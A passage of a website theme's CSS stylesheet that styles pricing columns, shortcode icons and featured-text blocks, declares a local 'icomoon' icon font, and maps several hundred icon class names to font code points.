	padding: 14px 0 18px;	
}
.price_column.price_column_featured  ul li.price_footer {
	padding-bottom: 40px;
}

.icon_div {
	width: 252px;
	float: left;
	margin: 0 20px 14px;
}
.icon_div i {
	margin: 0 12px 0 0;
	font-size: 24px;
	position: relative;
	top: 5px;
	width: 32px;
}

/* Shortcode Icon */
.shortcode_icon {
	display: inline-block;
	margin: 0px;
	width: 20px;
	height: 20px;

	text-align: center;
	border-radius: 30px;
}
.button .shortcode_icon {
	height: auto;
}
.shortcode_icon_solid.shortcode_icon {
	background: #555;
	width: 26px;
	height: 26px;
	top: -1px;
	position: relative;	
}
.shortcode_icon.large {
	width: 36px;
	min-height:26px;
	top: 2px;
}

.shortcode_icon_solid.shortcode_icon.large {
	height:36px;
}

.shortcode_icon i{
	position:relative;
	font-size: 18px;
	top:2px;
}
.shortcode_icon_solid.shortcode_icon i{
	color: #fff;
	font-size: 13px;
	top: 0px;
	line-height:  26px;
}
.shortcode_icon.large i {
	font-size: 30px;
	top: 7px;
}
.shortcode_icon_solid.shortcode_icon.large  i{
	font-size: 19px;
	line-height: 36px;
	top: 0px;
}

/* Colors */
.shortcode_icon_solid.shortcode_icon.blue {
	background: #07bee5;
}
.shortcode_icon_solid.shortcode_icon.orange {
	background: #fea700;
}
.shortcode_icon_solid.shortcode_icon.green {
	background: #aad400;
}


.shortcode_icon_simple.shortcode_icon.blue  i{
	color: #07bee5;
}
.shortcode_icon_simple.shortcode_icon.orange  i{
	color: #fea700;
}
.shortcode_icon_simple.shortcode_icon.green i{
	color: #aad400;
}



/* Shortcode Icon :: END */

/* Feat Text - LEFT ICON */
.iconed_featured_text {
	margin: 20px 0 20px;
}
.iconed_featured_text_no_m {
	margin-bottom: 10px;	
}
.iconed_featured_text .icon_feat{
	float: left;
	margin: 0px 16px 0px 0;
	width: 40px;
	height: 40px;
	top: -4px;
	position:relative;
	text-align: center;
	border-radius: 30px;
}
.iconed_featured_text .icon_feat.icon_solid {
	top: 0px;
}
.iconed_featured_text .icon_feat i{
	font-size: 30px;
	color: #444;
	line-height: 40px;
}
.iconed_featured_text .icon_feat.blue i{
	color: #07bee5;
}
.iconed_featured_text .icon_feat.orange i{
	color: #fea700;
}
.iconed_featured_text .icon_feat.green i{
	color: #aad400;
}
.iconed_featured_text .icon_feat.accent_color i{
	color: #07bee5;
}


.iconed_featured_text .icon_feat.icon_solid{
	background: #444;
}
.iconed_featured_text .icon_feat.icon_solid.blue {
	background: #07bee5;
}
.iconed_featured_text .icon_feat.icon_solid.orange{
	background: #fea700;
}
.iconed_featured_text .icon_feat.icon_solid.green{
	background: #aad400;
}
.iconed_featured_text .icon_feat.icon_solid.accent_color{
	background: #07bee5;
}

.iconed_featured_text .icon_feat.icon_solid i{
	color: #fff;
	line-height: 40px;
	font-size: 20px;
}
.iconed_featured_text h3 {
	font-weight: 400;
	font-size: 20px;
	line-height: 26px;
	margin-left: 54px;
}
.iconed_featured_text h3 a{
	color: #333;
}
.iconed_featured_text h3 a:hover{
	color: #0ad1e5;
}
.iconed_featured_text_p {
	margin: 0 12px 20px 55px;
}
/* Feat Text - LEFT ICON :: END */


/* Image Side Text */
.image_featured_text_holder{
	display: table;
	border-collapse: collapse;
	margin: 36px 0 30px;
}
.image_featured_text_holder_row{
	display: table-row;
}
.image_featured_text {
	display: table-cell;
	width: 50%;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	padding: 22px 26px;
	border: 1px dotted #e9e9e9;
}
.dark_container_white_text .image_featured_text {
	border: 1px dotted rgba(255,255,255,0.1);
}
.image_featured_text_holder_row  .image_featured_text:first-child{
	border-left: none;
}
.image_featured_text_holder_row  .image_featured_text:last-child{
	border-right: none;
} 

.image_featured_text_holder_row:first-child  .image_featured_text{
	border-top: none;
	padding-top: 0px;
}
.image_featured_text_holder_row:last-child  .image_featured_text{
	border-bottom: none;
	padding-bottom: 0px;
}

.image_featured_text .image{
	float: left;
	margin: 1px 16px 0px 0;
	width: 120px;
	height: 120px;
	top: 0;
	text-align: center;
	border-radius: 50%;
	
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	
	border: 5px solid white;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.12);
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;

}
.image_featured_text .text {
	margin: 0 12px 12px 150px;
	padding-top: 8px;
	position:relative;
}
.image_featured_text .text:after {
	display: block;
	content: "";
	width: 80px;
	height: 2px;
	background-color: #eee;
	background-color: rgba(0,0,0,0.06);
	position: absolute;
	bottom: -13px;
}
.image_featured_text .author_position {
	margin: 0 12px 0px 150px;
	padding-top: 12px;
}
.image_featured_text .auth {
	font-family: 'NovecentowideLightBold';
}
.image_featured_text .pos {
	color: #07bee5;
}


/* Image Side Text :: END */

/* Icons - Entypo + FontAwesome */
@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?fb39c5');
	src:url('fonts/icomoon.eot?#iefixfb39c5') format('embedded-opentype'),
		url('fonts/icomoon.woff?fb39c5') format('woff'),
		url('fonts/icomoon.ttf?fb39c5') format('truetype'),
		url('fonts/icomoon.svg?fb39c5#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0)
{
    @font-face
    {
        font-family: 'icomoon';
        src: url('fonts/icomoon.svg?fb39c5#icomoon') format('svg');
    }
}


.icon {
	font-family: 'icomoon';
	speak: none;
	font-size: 1em;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 0;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


.icon.phone:before { content: "\e600";}
.icon.mobile:before { content: "\e601";}
.icon.mouse:before { content: "\e602";}
.icon.directions:before { content: "\e603";}
.icon.mail:before { content: "\e604";}
.icon.paperplane:before { content: "\e605";}
.icon.pencil:before { content: "\e606";}
.icon.feather:before { content: "\e607";}
.icon.paperclip:before { content: "\e608";}
.icon.drawer:before { content: "\e609";}
.icon.reply:before { content: "\e60a";}
.icon.reply-all:before { content: "\e60b";}
.icon.forward:before { content: "\e60c";}
.icon.user:before { content: "\e60d";}
.icon.users:before { content: "\e60e";}
.icon.user-add:before { content: "\e60f";}
.icon.vcard:before { content: "\e610";}
.icon.export:before { content: "\e611";}
.icon.location:before { content: "\e612";}
.icon.map:before { content: "\e613";}
.icon.compass:before { content: "\e614";}
.icon.location2:before { content: "\e615";}
.icon.target:before { content: "\e616";}
.icon.share:before { content: "\e617";}
.icon.sharable:before { content: "\e618";}
.icon.heart:before { content: "\e619";}
.icon.heart2:before { content: "\e61a";}
.icon.star:before { content: "\e61b";}
.icon.star2:before { content: "\e61c";}
.icon.thumbsup:before { content: "\e61d";}
.icon.thumbsdown:before { content: "\e61e";}
.icon.chat:before { content: "\e61f";}
.icon.comment:before { content: "\e620";}
.icon.quote:before { content: "\e621";}
.icon.house:before { content: "\e622";}
.icon.popup:before { content: "\e623";}
.icon.search:before { content: "\e624";}
.icon.flashlight:before { content: "\e625";}
.icon.printer:before { content: "\e626";}
.icon.bell:before { content: "\e627";}
.icon.link:before { content: "\e628";}
.icon.flag:before { content: "\e629";}
.icon.cog:before { content: "\e62a";}
.icon.tools:before { content: "\e62b";}
.icon.trophy:before { content: "\e62c";}
.icon.tag:before { content: "\e62d";}
.icon.camera:before { content: "\e62e";}
.icon.megaphone:before { content: "\e62f";}
.icon.moon:before { content: "\e630";}
.icon.palette:before { content: "\e631";}
.icon.leaf:before { content: "\e632";}
.icon.music:before { content: "\e633";}
.icon.music2:before { content: "\e634";}
.icon.new:before { content: "\e635";}
.icon.graduation:before { content: "\e636";}
.icon.book:before { content: "\e637";}
.icon.newspaper:before { content: "\e638";}
.icon.bag:before { content: "\e639";}
.icon.airplane:before { content: "\e63a";}
.icon.lifebuoy:before { content: "\e63b";}
.icon.eye:before { content: "\e63c";}
.icon.clock:before { content: "\e63d";}
.icon.microphone:before { content: "\e63e";}
.icon.calendar:before { content: "\e63f";}
.icon.bolt:before { content: "\e640";}
.icon.thunder:before { content: "\e641";}
.icon.droplet:before { content: "\e642";}
.icon.cd:before { content: "\e643";}
.icon.briefcase:before { content: "\e644";}
.icon.air:before { content: "\e645";}
.icon.hourglass:before { content: "\e646";}
.icon.gauge:before { content: "\e647";}
.icon.language:before { content: "\e648";}
.icon.network:before { content: "\e649";}
.icon.key:before { content: "\e64a";}
.icon.battery:before { content: "\e64b";}
.icon.bucket:before { content: "\e64c";}
.icon.magnet:before { content: "\e64d";}
.icon.drive:before { content: "\e64e";}
.icon.cup:before { content: "\e64f";}
.icon.rocket:before { content: "\e650";}
.icon.brush:before { content: "\e651";}
.icon.suitcase:before { content: "\e652";}
.icon.cone:before { content: "\e653";}
.icon.earth:before { content: "\e654";}
.icon.keyboard:before { content: "\e655";}
.icon.browser:before { content: "\e656";}
.icon.publish:before { content: "\e657";}
.icon.progress-3:before { content: "\e658";}
.icon.progress-2:before { content: "\e659";}
.icon.brogress-1:before { content: "\e65a";}
.icon.progress-0:before { content: "\e65b";}
.icon.sun:before { content: "\e65c";}
.icon.sun2:before { content: "\e65d";}
.icon.adjust:before { content: "\e65e";}
.icon.code:before { content: "\e65f";}
.icon.screen:before { content: "\e660";}
.icon.infinity:before { content: "\e661";}
.icon.light-bulb:before { content: "\e662";}
.icon.creditcard:before { content: "\e663";}
.icon.database:before { content: "\e664";}
.icon.voicemail:before { content: "\e665";}
.icon.clipboard:before { content: "\e666";}
.icon.cart:before { content: "\e667";}
.icon.box:before { content: "\e668";}
.icon.ticket:before { content: "\e669";}
.icon.rss:before { content: "\e66a";}
.icon.signal:before { content: "\e66b";}
.icon.thermometer:before { content: "\e66c";}
.icon.droplets:before { content: "\e66d";}
.icon.uniE66E:before { content: "\e66e";}
.icon.statistics:before { content: "\e66f";}
.icon.pie:before { content: "\e670";}
.icon.bars:before { content: "\e671";}
.icon.graph:before { content: "\e672";}
.icon.lock:before { content: "\e673";}
.icon.lock-open:before { content: "\e674";}
.icon.logout:before { content: "\e675";}
.icon.login:before { content: "\e676";}
.icon.checkmark:before { content: "\e677";}
.icon.cross:before { content: "\e678";}
.icon.minus:before { content: "\e679";}
.icon.plus:before { content: "\e67a";}
.icon.cross2:before { content: "\e67b";}
.icon.minus2:before { content: "\e67c";}
.icon.plus2:before { content: "\e67d";}
.icon.cross3:before { content: "\e67e";}
.icon.minus3:before { content: "\e67f";}
.icon.plus3:before { content: "\e680";}
.icon.erase:before { content: "\e681";}
.icon.blocked:before { content: "\e682";}
.icon.info:before { content: "\e683";}
.icon.info2:before { content: "\e684";}
.icon.question:before { content: "\e685";}
.icon.help:before { content: "\e686";}
.icon.warning:before { content: "\e687";}
.icon.cycle:before { content: "\e688";}
.icon.cw:before { content: "\e689";}
.icon.ccw:before { content: "\e68a";}
.icon.shuffle:before { content: "\e68b";}
.icon.arrow:before { content: "\e68c";}
.icon.arrow2:before { content: "\e68d";}
.icon.retweet:before { content: "\e68e";}
.icon.loop:before { content: "\e68f";}
.icon.history:before { content: "\e690";}
.icon.back:before { content: "\e691";}
.icon.switch:before { content: "\e692";}
.icon.list:before { content: "\e693";}
.icon.add-to-list:before { content: "\e694";}
.icon.layout:before { content: "\e695";}
.icon.list2:before { content: "\e696";}
.icon.text:before { content: "\e697";}
.icon.text2:before { content: "\e698";}
.icon.document:before { content: "\e699";}
.icon.docs:before { content: "\e69a";}
.icon.landscape:before { content: "\e69b";}
.icon.pictures:before { content: "\e69c";}
.icon.video:before { content: "\e69d";}
.icon.music3:before { content: "\e69e";}
.icon.folder:before { content: "\e69f";}
.icon.archive:before { content: "\e6a0";}
.icon.trash:before { content: "\e6a1";}
.icon.upload:before { content: "\e6a2";}
.icon.download:before { content: "\e6a3";}
.icon.disk:before { content: "\e6a4";}
.icon.install:before { content: "\e6a5";}
.icon.cloud:before { content: "\e6a6";}
.icon.upload2:before { content: "\e6a7";}
.icon.bookmark:before { content: "\e6a8";}
.icon.bookmarks:before { content: "\e6a9";}
.icon.book2:before { content: "\e6aa";}
.icon.play:before { content: "\e6ab";}
.icon.pause:before { content: "\e6ac";}
.icon.record:before { content: "\e6ad";}
.icon.stop:before { content: "\e6ae";}
.icon.next:before { content: "\e6af";}
.icon.previous:before { content: "\e6b0";}
.icon.first:before { content: "\e6b1";}
.icon.last:before { content: "\e6b2";}
.icon.resize-enlarge:before { content: "\e6b3";}
.icon.resize-shrink:before { content: "\e6b4";}
.icon.volume:before { content: "\e6b5";}
.icon.sound:before { content: "\e6b6";}
.icon.mute:before { content: "\e6b7";}
.icon.flow-cascade:before { content: "\e6b8";}
.icon.flow-branch:before { content: "\e6b9";}
.icon.flow-tree:before { content: "\e6ba";}
.icon.flow-line:before { content: "\e6bb";}
.icon.flow-parallel:before { content: "\e6bc";}
.icon.arrow-left:before { content: "\e6bd";}
.icon.arrow-down:before { content: "\e6be";}
.icon.arrow-up-upload:before { content: "\e6bf";}
.icon.arrow-right:before { content: "\e6c0";}
.icon.arrow-left2:before { content: "\e6c1";}
.icon.arrow-down2:before { content: "\e6c2";}
.icon.arrow-up:before { content: "\e6c3";}
.icon.arrow-right2:before { content: "\e6c4";}
.icon.arrow-left3:before { content: "\e6c5";}
.icon.arrow-down3:before { content: "\e6c6";}
.icon.arrow-up2:before { content: "\e6c7";}
.icon.arrow-right3:before { content: "\e6c8";}
.icon.arrow-left4:before { content: "\e6c9";}
.icon.arrow-down4:before { content: "\e6ca";}
.icon.arrow-up3:before { content: "\e6cb";}
.icon.arrow-right4:before { content: "\e6cc";}
.icon.arrow-left5:before { content: "\e6cd";}
.icon.arrow-down5:before { content: "\e6ce";}
.icon.arrow-up4:before { content: "\e6cf";}
.icon.arrow-right5:before { content: "\e6d0";}
.icon.arrow-left6:before { content: "\e6d1";}
.icon.arrow-down6:before { content: "\e6d2";}
.icon.arrow-up5:before { content: "\e6d3";}
.icon.arrow-right6:before { content: "\e6d4";}
.icon.arrow-left7:before { content: "\e6d5";}
.icon.arrow-down7:before { content: "\e6d6";}
.icon.arrow-up6:before { content: "\e6d7";}
.icon.uniE6D8:before { content: "\e6d8";}
.icon.arrow-left8:before { content: "\e6d9";}
.icon.arrow-down8:before { content: "\e6da";}
.icon.arrow-up7:before { content: "\e6db";}
.icon.arrow-right7:before { content: "\e6dc";}
.icon.menu:before { content: "\e6dd";}
.icon.ellipsis:before { content: "\e6de";}
.icon.dots:before { content: "\e6df";}
.icon.dot:before { content: "\e6e0";}
.icon.cc:before { content: "\e6e1";}
.icon.cc-by:before { content: "\e6e2";}
.icon.cc-nc:before { content: "\e6e3";}
.icon.cc-nc-eu:before { content: "\e6e4";}
.icon.cc-nc-jp:before { content: "\e6e5";}
.icon.cc-sa:before { content: "\e6e6";}
.icon.cc-nd:before { content: "\e6e7";}
.icon.cc-pd:before { content: "\e6e8";}
.icon.cc-zero:before { content: "\e6e9";}
.icon.cc-share:before { content: "\e6ea";}
.icon.cc-share2:before { content: "\e6eb";}
.icon.danielbruce:before { content: "\e6ec";}
.icon.danielbruce2:before { content: "\e6ed";}
.icon.github:before { content: "\e6ee";}
.icon.github2:before { content: "\e6ef";}
.icon.flickr:before { content: "\e6f0";}
.icon.flickr2:before { content: "\e6f1";}
.icon.vimeo:before { content: "\e6f2";}
.icon.vimeo2:before { content: "\e6f3";}
.icon.twitter:before { content: "\e6f4";}
.icon.twitter2:before { content: "\e6f5";}
.icon.facebook:before { content: "\e6f6";}
.icon.facebook2:before { content: "\e6f7";}
.icon.facebook3:before { content: "\e6f8";}
.icon.googleplus:before { content: "\e6f9";}
.icon.googleplus2:before { content: "\e6fa";}
.icon.pinterest:before { content: "\e6fb";}
.icon.pinterest2:before { content: "\e6fc";}
.icon.tumblr:before { content: "\e6fd";}
.icon.tumblr2:before { content: "\e6fe";}
.icon.linkedin:before { content: "\e6ff";}
.icon.linkedin2:before { content: "\e700";}
.icon.dribbble:before { content: "\e701";}
.icon.dribbble2:before { content: "\e702";}
.icon.stumbleupon:before { content: "\e703";}
.icon.stumbleupon2:before { content: "\e704";}
.icon.lastfm:before { content: "\e705";}
.icon.lastfm2:before { content: "\e706";}
.icon.rdio:before { content: "\e707";}
.icon.rdio2:before { content: "\e708";}
.icon.spotify:before { content: "\e709";}
.icon.spotify2:before { content: "\e70a";}
.icon.qq:before { content: "\e70b";}
.icon.instagram:before { content: "\e70c";}
.icon.dropbox:before { content: "\e70d";}
.icon.smashing:before { content: "\e70e";}
.icon.evernote:before { content: "\e70f";}
.icon.flattr:before { content: "\e710";}
.icon.skype:before { content: "\e711";}
.icon.skype2:before { content: "\e712";}
.icon.renren:before { content: "\e713";}
.icon.sina-weibo:before { content: "\e714";}
.icon.paypal:before { content: "\e715";}
.icon.picasa:before { content: "\e716";}
.icon.soundcloud:before { content: "\e717";}
.icon.mixi:before { content: "\e718";}
.icon.behance:before { content: "\e719";}
.icon.circles:before { content: "\e71a";}
.icon.vk:before { content: "\e71b";}
.icon.glass:before { content: "\e71c";}
.icon.music4:before { content: "\e71d";}
.icon.search2:before { content: "\e71e";}
.icon.envelope:before { content: "\e71f";}
.icon.heart3:before { content: "\e720";}
.icon.star3:before { content: "\e721";}
.icon.star-empty:before { content: "\e722";}
.icon.user2:before { content: "\e723";}
.icon.film:before { content: "\e724";}
.icon.th-large:before { content: "\e725";}
.icon.th:before { content: "\e726";}
.icon.th-list:before { content: "\e727";}
.icon.ok:before { content: "\e728";}
.icon.remove:before { content: "\e729";}
.icon.zoom-in:before { content: "\e72a";}
.icon.zoom-out:before { content: "\e72b";}
.icon.off:before { content: "\e72c";}
.icon.signal2:before { content: "\e72d";}
.icon.cog2:before { content: "\e72e";}
.icon.trash2:before { content: "\e72f";}
.icon.home:before { content: "\e730";}
.icon.file:before { content: "\e731";}
.icon.time:before { content: "\e732";}
.icon.road:before { content: "\e733";}
.icon.download-alt:before { content: "\e734";}
.icon.download2:before { content: "\e735";}
.icon.upload3:before { content: "\e736";}
.icon.inbox:before { content: "\e737";}
.icon.play-circle:before { content: "\e738";}
.icon.repeat:before { content: "\e739";}
.icon.refresh:before { content: "\e73a";}
.icon.list-alt:before { content: "\e73b";}
.icon.lock2:before { content: "\e73c";}
.icon.flag2:before { content: "\e73d";}
.icon.headphones:before { content: "\e73e";}
.icon.volume-off:before { content: "\e73f";}
.icon.volume-down:before { content: "\e740";}
.icon.volume-up:before { content: "\e741";}
.icon.qrcode:before { content: "\e742";}
.icon.barcode:before { content: "\e743";}
.icon.tag2:before { content: "\e744";}
.icon.tags_ic:before { content: "\e745";}
.icon.book3:before { content: "\e746";}
.icon.bookmark2:before { content: "\e747";}
.icon.print:before { content: "\e748";}
.icon.camera2:before { content: "\e749";}
.icon.font:before { content: "\e74a";}
.icon.bold:before { content: "\e74b";}
.icon.italic:before { content: "\e74c";}
.icon.text-height:before { content: "\e74d";}
.icon.text-width:before { content: "\e74e";}
.icon.align-left:before { content: "\e74f";}
.icon.align-center:before { content: "\e750";}
.icon.align-right:before { content: "\e751";}
.icon.align-justify:before { content: "\e752";}
.icon.list3:before { content: "\e753";}
.icon.indent-left:before { content: "\e754";}
.icon.indent-right:before { content: "\e755";}
.icon.facetime-video:before { content: "\e756";}
.icon.picture:before { content: "\e757";}
.icon.pencil2:before { content: "\e758";}
.icon.map-marker:before { content: "\e759";}
.icon.adjust2:before { content: "\e75a";}
.icon.tint:before { content: "\e75b";}
.icon.edit:before { content: "\e75c";}
.icon.share2:before { content: "\e75d";}
.icon.check:before { content: "\e75e";}
.icon.move:before { content: "\e75f";}
.icon.step-backward:before { content: "\e760";}
.icon.fast-backward:before { content: "\e761";}
.icon.backward:before { content: "\e762";}
.icon.play2:before { content: "\e763";}
.icon.pause2:before { content: "\e764";}
.icon.stop2:before { content: "\e765";}
.icon.forward2:before { content: "\e766";}
.icon.fast-forward:before { content: "\e767";}
.icon.step-forward:before { content: "\e768";}
.icon.eject:before { content: "\e769";}
.icon.chevron-left:before { content: "\e76a";}
.icon.chevron-right:before { content: "\e76b";}
.icon.plus-sign:before { content: "\e76c";}
.icon.minus-sign:before { content: "\e76d";}
.icon.remove-sign:before { content: "\e76e";}
.icon.ok-sign:before { content: "\e76f";}
.icon.question-sign:before { content: "\e770";}
.icon.info-sign:before { content: "\e771";}
.icon.screenshot:before { content: "\e772";}
.icon.remove-circle:before { content: "\e773";}
.icon.ok-circle:before { content: "\e774";}
.icon.ban-circle:before { content: "\e775";}
.icon.arrow-left9:before { content: "\e776";}
.icon.arrow-right8:before { content: "\e777";}
.icon.arrow-up8:before { content: "\e778";}
.icon.arrow-down9:before { content: "\e779";}
.icon.share-alt:before { content: "\e77a";}
.icon.resize-full:before { content: "\e77b";}
.icon.resize-small:before { content: "\e77c";}
.icon.plus4:before { content: "\e77d";}
.icon.minus4:before { content: "\e77e";}
.icon.asterisk:before { content: "\e77f";}
.icon.exclamation-sign:before { content: "\e780";}
.icon.gift:before { content: "\e781";}
.icon.leaf2:before { content: "\e782";}
.icon.fire:before { content: "\e783";}
.icon.eye-open:before { content: "\e784";}
.icon.eye-close:before { content: "\e785";}
.icon.warning-sign:before { content: "\e786";}
.icon.plane:before { content: "\e787";}
.icon.calendar2:before { content: "\e788";}
.icon.random:before { content: "\e789";}
.icon.comment2:before { content: "\e78a";}
.icon.magnet2:before { content: "\e78b";}
.icon.chevron-up:before { content: "\e78c";}
.icon.chevron-down:before { content: "\e78d";}
.icon.retweet2:before { content: "\e78e";}
.icon.shopping-cart:before { content: "\e78f";}
.icon.folder-close:before { content: "\e790";}
.icon.folder-open:before { content: "\e791";}
.icon.resize-vertical:before { content: "\e792";}
.icon.resize-horizontal:before { content: "\e793";}
.icon.bar-chart:before { content: "\e794";}
.icon.twitter-sign:before { content: "\e795";}
.icon.facebook-sign:before { content: "\e796";}
.icon.camera-retro:before { content: "\e797";}
.icon.key2:before { content: "\e798";}
.icon.cogs:before { content: "\e799";}
.icon.comments_ic:before { content: "\e79a";}
.icon.thumbs-up:before { content: "\e79b";}
.icon.thumbs-down:before { content: "\e79c";}
.icon.star-half:before { content: "\e79d";}
.icon.heart-empty:before { content: "\e79e";}
.icon.signout:before { content: "\e79f";}
.icon.linkedin-sign:before { content: "\e7a0";}
.icon.pushpin:before { content: "\e7a1";}
.icon.external-link:before { content: "\e7a2";}
.icon.signin:before { content: "\e7a3";}
.icon.trophy2:before { content: "\e7a4";}
.icon.github-sign:before { content: "\e7a5";}
.icon.upload-alt:before { content: "\e7a6";}
.icon.lemon:before { content: "\e7a7";}
.icon.phone2:before { content: "\e7a8";}
.icon.check-empty:before { content: "\e7a9";}
.icon.bookmark-empty:before { content: "\e7aa";}
.icon.phone-sign:before { content: "\e7ab";}
.icon.twitter3:before { content: "\e7ac";}
.icon.facebook4:before { content: "\e7ad";}
.icon.github3:before { content: "\e7ae";}
.icon.unlock:before { content: "\e7af";}
.icon.credit:before { content: "\e7b0";}
.icon.rss2:before { content: "\e7b1";}
.icon.hdd:before { content: "\e7b2";}
.icon.bullhorn:before { content: "\e7b3";}
.icon.bell2:before { content: "\e7b4";}
.icon.certificate:before { content: "\e7b5";}
.icon.hand-right:before { content: "\e7b6";}
.icon.hand-left:before { content: "\e7b7";}
.icon.hand-up:before { content: "\e7b8";}
.icon.hand-down:before { content: "\e7b9";}
.icon.circle-arrow-left:before { content: "\e7ba";}
.icon.circle-arrow-right:before { content: "\e7bb";}
.icon.circle-arrow-up:before { content: "\e7bc";}
.icon.circle-arrow-down:before { content: "\e7bd";}
.icon.globe:before { content: "\e7be";}
.icon.wrench:before { content: "\e7bf";}
.icon.tasks:before { content: "\e7c0";}
.icon.filter:before { content: "\e7c1";}
.icon.briefcase2:before { content: "\e7c2";}
.icon.fullscreen:before { content: "\e7c3";}
.icon.group:before { content: "\e7c4";}
.icon.link2:before { content: "\e7c5";}
.icon.cloud2:before { content: "\e7c6";}
.icon.beaker:before { content: "\e7c7";}
.icon.cut:before { content: "\e7c8";}
.icon.copy:before { content: "\e7c9";}
.icon.paper-clip:before { content: "\e7ca";}
.icon.save:before { content: "\e7cb";}
.icon.sign-blank:before { content: "\e7cc";}
.icon.reorder:before { content: "\e7cd";}
.icon.list-ul:before { content: "\e7ce";}
.icon.list-ol:before { content: "\e7cf";}
.icon.strikethrough:before { content: "\e7d0";}
.icon.underline:before { content: "\e7d1";}
.icon.table:before { content: "\e7d2";}
.icon.magic:before { content: "\e7d3";}
.icon.truck:before { content: "\e7d4";}
.icon.pinterest3:before { content: "\e7d5";}
.icon.pinterest-sign:before { content: "\e7d6";}
.icon.google-plus-sign:before { content: "\e7d7";}
.icon.google-plus:before { content: "\e7d8";}
.icon.money:before { content: "\e7d9";}
.icon.caret-down:before { content: "\e7da";}
.icon.caret-up:before { content: "\e7db";}
.icon.caret-left:before { content: "\e7dc";}
.icon.caret-right:before { content: "\e7dd";}
.icon.columns:before { content: "\e7de";}
.icon.sort:before { content: "\e7df";}
.icon.sort-down:before { content: "\e7e0";}
.icon.sort-up:before { content: "\e7e1";}
.icon.envelope-alt:before { content: "\e7e2";}
.icon.linkedin3:before { content: "\e7e3";}
.icon.undo:before { content: "\e7e4";}
.icon.legal:before { content: "\e7e5";}
.icon.dashboard:before { content: "\e7e6";}
.icon.comment-alt:before { content: "\e7e7";}
.icon.comments-alt:before { content: "\e7e8";}
.icon.bolt2:before { content: "\e7e9";}
.icon.sitemap:before { content: "\e7ea";}
.icon.umbrella:before { content: "\e7eb";}
.icon.paste:before { content: "\e7ec";}
.icon.lightbulb:before { content: "\e7ed";}
.icon.exchange:before { content: "\e7ee";}
.icon.cloud-download:before { content: "\e7ef";}
.icon.cloud-upload:before { content: "\e7f0";}
.icon.user-md:before { content: "\e7f1";}
.icon.stethoscope:before { content: "\e7f2";}
.icon.suitcase2:before { content: "\e7f3";}
.icon.bell-alt:before { content: "\e7f4";}
.icon.coffee:before { content: "\e7f5";}
.icon.food:before { content: "\e7f6";}
.icon.file-alt:before { content: "\e7f7";}
.icon.building:before { content: "\e7f8";}
.icon.hospital:before { content: "\e7f9";}
.icon.ambulance:before { content: "\e7fa";}
.icon.medkit:before { content: "\e7fb";}
.icon.fighter-jet:before { content: "\e7fc";}
.icon.beer:before { content: "\e7fd";}
.icon.h-sign:before { content: "\e7fe";}
.icon.plus-sign2:before { content: "\e7ff";}
.icon.double-angle-left:before { content: "\e800";}
.icon.double-angle-right:before { content: "\e801";}
.icon.double-angle-up:before { content: "\e802";}
.icon.double-angle-down:before { content: "\e803";}
.icon.angle-left:before { content: "\e804";}
.icon.angle-right:before { content: "\e805";}
.icon.angle-up:before { content: "\e806";}
.icon.angle-down:before { content: "\e807";}
.icon.desktop:before { content: "\e808";}
.icon.laptop:before { content: "\e809";}
.icon.tablet:before { content: "\e80a";}
.icon.mobile2:before { content: "\e80b";}
.icon.circle-blank:before { content: "\e80c";}
.icon.quote-left:before { content: "\e80d";}
.icon.quote-right:before { content: "\e80e";}
.icon.spinner:before { content: "\e80f";}
.icon.circle:before { content: "\e810";}
.icon.reply2:before { content: "\e811";}
.icon.github-alt:before { content: "\e812";}
.icon.folder-close-alt:before { content: "\e813";}
.icon.folder-open-alt:before { content: "\e814";}
.icon.expand-alt:before { content: "\e815";}
.icon.collapse-alt:before { content: "\e816";}
.icon.smile:before { content: "\e817";}
.icon.frown:before { content: "\e818";}
.icon.meh:before { content: "\e819";}
.icon.gamepad:before { content: "\e81a";}
.icon.keyboard2:before { content: "\e81b";}
.icon.flag-alt:before { content: "\e81c";}
.icon.flag-checkered:before { content: "\e81d";}
.icon.terminal:before { content: "\e81e";}
.icon.code2:before { content: "\e81f";}
.icon.reply-all2:before { content: "\e820";}
.icon.star-half-full:before { content: "\e821";}
.icon.location-arrow:before { content: "\e822";}
.icon.crop:before { content: "\e823";}
.icon.code-fork:before { content: "\e824";}
.icon.unlink:before { content: "\e825";}
.icon.question2:before { content: "\e826";}
.icon.info3:before { content: "\e827";}
.icon.exclamation:before { content: "\e828";}
.icon.superscript:before { content: "\e829";}
.icon.subscript:before { content: "\e82a";}
.icon.eraser:before { content: "\e82b";}
.icon.puzzle:before { content: "\e82c";}
.icon.microphone2:before { content: "\e82d";}
.icon.microphone-off:before { content: "\e82e";}
.icon.shield:before { content: "\e82f";}
.icon.calendar-empty:before { content: "\e830";}
.icon.fire-extinguisher:before { content: "\e831";}
.icon.rocket2:before { content: "\e832";}
.icon.maxcdn:before { content: "\e833";}
.icon.chevron-sign-left:before { content: "\e834";}
.icon.chevron-sign-right:before { content: "\e835";}
.icon.chevron-sign-up:before { content: "\e836";}
.icon.chevron-sign-down:before { content: "\e837";}
.icon.html5:before { content: "\e838";}
.icon.css3:before { content: "\e839";}
.icon.anchor:before { content: "\e83a";}
.icon.unlock-alt:before { content: "\e83b";}
.icon.bullseye:before { content: "\e83c";}
.icon.ellipsis-horizontal:before { content: "\e83d";}
.icon.ellipsis-vertical:before { content: "\e83e";}
.icon.rss-sign:before { content: "\e83f";}
.icon.play-sign:before { content: "\e840";}
.icon.ticket2:before { content: "\e841";}
.icon.minus-sign-alt:before { content: "\e842";}
.icon.check-minus:before { content: "\e843";}
.icon.level-up:before { content: "\e844";}
.icon.level-down:before { content: "\e845";}
.icon.check-sign:before { content: "\e846";}
.icon.edit-sign:before { content: "\e847";}
.icon.external-link-sign:before { content: "\e848";}
.icon.share-sign:before { content: "\e849";}
.icon.compass2:before { content: "\e84a";}
.icon.collapse:before { content: "\e84b";}
.icon.collapse-top:before { content: "\e84c";}
.icon.expand:before { content: "\e84d";}
